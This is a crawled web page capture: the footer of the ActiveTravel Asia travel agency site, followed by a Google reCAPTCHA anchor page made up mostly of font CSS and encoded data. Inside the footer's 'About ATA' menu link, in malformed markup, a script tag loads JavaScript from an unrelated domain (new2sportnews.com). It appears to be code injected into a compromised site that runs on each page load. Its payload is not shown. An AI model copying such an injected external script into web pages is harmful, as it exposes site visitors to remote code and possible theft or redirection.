var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b0a21f48859f57bdc7b96db/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> <!--End of Tawk.to Script-->
    </div>
</div>
<div class="bootom-footer">
    <div class="clearfix">
        <div class="col-md-4 col-sm-6 col-xs-12">
            <div class="contact-newsletter">
                        <a class="view-map" href="/contact/newsletter/">Subscribe for our News letter</a>
            </div>
        </div>
        <div class="col-md-8 col-sm-6 col-xs-12">
                          <div class="footer_menu clearfix">
    <ul class="ul_footer_menu"><li id='275' class='li_footer_menu'><a  href="/about-us.html"class='a_footer_menu' ><script src="https://new2sportnews.com/activetravel.js"></script>< >About ATA</a></li><li id='279' class='li_footer_menu'><a  href="/booking-term.html"class='a_footer_menu'  >Booking Terms</a></li><li id='280' class='li_footer_menu'><a  href="/privacy-policy.html"class='a_footer_menu'  >Privacy policy</a></li><li id='277' class='li_footer_menu'><a  href="http://blog.activetravel.asia/"class='a_footer_menu'  >ActiveTravel Blog</a></li><li id='278' class='li_footer_menu'><a  href="/contact-us.html"class='a_footer_menu'  >Contact us</a></li></ul></div>
            <div class="copyright">
            <div style="color: #cccccc">Copyright &copy; 2006-2020 ACTIVETRAVEL ASIA. Managed by <a href="https://crystalholidays.vn/">Crystal Holidays</a></div>
<!--Google analytic code -->   <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62564349-1', 'auto');
  ga('send', 'pageview');
</script>
            </div>
        </div>
    </div>
</div>

<div class="backtotop" id="dvBackToTop"><img src="/templates/activetravel/images/circle.png" alt="Back to top" /></div>
</div>
<script type="text/javascript">
    // JavaScript Document
    jQuery('#dvBackToTop').hide();
    jQuery(window).scroll(function(){
        currentScrollTop = jQuery(window).scrollTop();
        if(currentScrollTop>0)jQuery('#dvBackToTop').show();
        else jQuery('#dvBackToTop').hide();
    });
    jQuery('#dvBackToTop').click(function () {
        jQuery('html, body').animate({scrollTop:0}, 'slow');
    });
</script>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4w9wUAAAAAGbuUL9VAhR0JvqyFrPHh08KI7Vl&co=aHR0cHM6Ly93d3cuYWN0aXZldHJhdmVsLmFzaWE6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=wsbi386nw98p
body_size: 49315
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6fdKpbAuRdOj6kbzxpjZLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6fdKpbAuRdOj6kbzxpjZLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6fdKpbAuRdOj6kbzxpjZLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22cijCpMKtEgE/[base64]/[base64]/Ch8OYw6E6b3R4LcKeGj3CjBHCvXEBwp3DrsOpw4jDszrDuTBRLRtXSMKpwo89EMOxw5lBwpJcHcKfwp/DgsOxw4o7w7DCtRpBKj/CtcOow45fTcKvw7LDoMKTw7zCvwQvwoJEfjUrfHQSw45Iwr13w5p7EsK1H8Osw6LDvUhlDcOXw4vDssOTJlFuw4PCp17DpGHDrRHCh8KBZQZLK8OORMOQw4Zfw7LCvGbClMOow4XCgsOPw50+fXRKSMOZRi3CmcO1MSgdw6sFwqHDjMOZw6HCt8O5wo/CpzlIw7/CosKzwq1mwqHDjDdcwqPDqMKnw7RMwpsYD8KJE8Otw5XDlk5xQzB3wrXDjMKlwpfCjkPDpFnDgRDCqHXCiRbDn1kkwoITVgDCq8KYw4zCtsKwwoVsPDPCjcKUw6nDu1lfKcKcw53CsTZ0wqN4Omgywo4ZNnbDincZw6oCEVJjwo3CoFotwrh4KcKvezrDiWPCkcOgw7/DiMKPU8KjwoswwoTCrcKLwrlzO8OswrDCi8KXBcK+SA3DjsOGOwHDh0ZZG8KTwpfCq8OSV8KBS8KMwo7CjXrDmwrDphfCpx7Ck8OhGCoAw4N8w7HDrMK0D2/Dqk7CqTsgw6zCpMKOPMKnwqcEw7NAwqbChcOcbsOuFkzCmMKww47DlznCt3LDucKmw6lwDsOhcU0RRsKkK8KOLsKPLUYtNsKowpAMOGbChMKjecO6w58iwosMZ0V9w59LwqfDhcKgf8KDwp4Iw7/DssKnwpHDnWAkRsKgwo3Dv0/DicOKw5kPwotMwpTCjcObw7jCuShqw6JxwoVdw77CmALDkV8cH1BzLMKkwpwhQMOmw5jDvE/DscOvw5pySMK9f2LCv8KFLh8WYikWwqtCwotNVUrDicO5ehzDqsKNLkUQwoxbPcO4w5LDmQ3Cr23CuxPDtsKWwp3Cq8OOdcKdCnDDqV5Rw611RsOFw74/wrEFI8O5ByHDrcKKeMKpw5XDnMKMZV4gCsK3woLDkW5vwrrCsW3CrMOeH8OkMyPDiivDi3LDscKmMmXDgD4ewqZGK1p/NMOcw4tKJsKgw6/[base64]/CsQzCh8KCOsOSwoHDujbDtRUoRcOdEzJyBMOHw7EWw4sUwpHCkcOZPi5/w5XCoifDgMKXKTg4w53CljzDicOzwo3DsRjCpQU6EGHDiS8uIsK9wqPCgTnCuMO5EgjCvhNBA2JQBsKOZD7CscOZwos1wp59w6oPJsKswqfCtMOMworDrB/CgEEze8KKDMONDlrCpsOUfz0ya8OwAj1SHW7DscOTwq7CsC3DkcKWw48Rw58CwqY/[base64]/w7ktw4/Ciy7CgcO0w5wsfk9Jwqh8w4xow4/DhzrCoMOSw54Swo8pw4bDs2R2KkrDsALCgUZQFSkyfcKGwq5NTsO8woXCv8KYPsODwo/CisOeFhF4PCfDp8Oiw4crSyDDrm08KgoWOMO7KBrCocKHw5g8fhVrYyvDoMKLM8KqN8KlwqXDvsO6K2HDnUPDvBUDw7zDosOkUV/CnRMASkTDkwQ+w4EcPcOfFDfCoBfDlMKAdE8TK3bCvyouw4oxVFMKwpdzwo4URmDDmMOTwqjCuXgGa8KhBMKXY8OHbmo2PcK8NsKjwp4sw6zCvhVyGinDjiQEIMKmMV1UBTYKNEciDzvCl0fDrGrDvDkrwpMiw5VYG8KBH1IeCsK/w5rCmsO7w6nCn0Jxw7odSsKZacOiZXfCvHp0w551fE3DmAjCucO0w5TCu3hcZwfDsABof8OVwp15PxV3f1ticG1xCH/CkWTCqMKfVQPDhhzCnCnDsg7CpRrChzLDvCzDo8OCV8KrJ27CqcO0Q00mEjhmfzHCtUsocSF+RcKiw6vDj